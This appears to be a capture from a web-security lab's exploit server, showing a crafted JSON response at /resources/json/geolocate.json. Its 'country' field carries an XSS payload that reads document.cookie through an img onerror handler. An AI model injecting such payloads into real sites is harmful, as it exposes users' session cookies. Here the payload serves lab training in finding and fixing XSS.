 Craft a response
URL: https://exploit-0a1500500373ecbb80763ee401f500ab.exploit-server.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Body:
{
"country": "<img src=1 onerror=alert(document.cookie) />"
}